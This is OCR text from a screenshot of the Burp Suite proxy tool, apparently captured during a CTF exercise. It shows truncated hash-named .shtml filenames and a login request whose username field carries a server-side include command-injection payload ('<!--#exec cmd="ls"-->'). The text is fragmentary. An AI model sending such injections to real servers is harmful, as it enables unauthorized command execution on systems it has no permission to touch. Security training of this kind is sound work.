 Burp Project Intruder Repeater Window Help
Hello,0634e3e4d9cfaa1aa46cecec62716c752f28a9c8.shtml 29526ef9ac77c0debbc5c7d4d680c04c81602
2b88015534a75975d2f8f95ba084719b8274e017.shtml 2c0467249fb75bcb85b60b9150a75fe4b339074b
3302438afa907b9aa614d73ad2694b92866b7c06.shtml 338bcb6ed1065bfb6346c1f4f73dff4f6502bc94.s
33d91aafd0baa1c90d27673a75ba56538c7ab5f9.shtml 462ad7b3f27588373c66be19b7743e24329fb62e
4832698852f8f52d76e7e6f1eb69ea7ca22aea74.shtml 4e7f05ec199f63667038ffdeddea53c2d2f639a9.sh
5946fca8f566a97a75a6170d90120b7056a930cf.shtml 5be67cb14a7873f7db9bbbb85fa6bb63ec586ac1.
5c18f23485bc4b4089a6b955ce97fbe63957e0d9.shtml 79e08579dc072805ad10e591e90033af8aa16ff0.s
7d18f0c4430d10af80a08d606750dfa831ea9443.shtml 84a8d94e808267e28ce8c8caf975c86f53d4cfaf.sh
86919bd890c1e69dee60ebc985df7b2a353fc3e5.shtml 8bbea2f8003f9779481c9236099a0aef832defc7.s
957f895ace418d9e6aeb57609acc5f23109c0d30.shtml acbff5a0024e5429483dc1cf23c8ca739fbba621.sh
c28ede2a2ff0e21643a1c6604cc2d1a216a48211.shtml css e00f4f6f83a173bda8d79cd6fd9bf059db98a38
e094e1247c44f2212aa221bacbcedf8f393750ad.shtml e320da6214cd5c8854a6656bcf0ca6223b223b57.s
e660a94c604ce7a5ae6de17c0fc7e8a26c3669a4.shtml ede9f0bd71905737b0e8adcc31881e7874448971.s
(F:)
username=<!--#exec cmd="ls"-->&password=2020666
system')</script>[!] Header error ... <div
id="tip"></div>
<div class="foot">
bjd.cn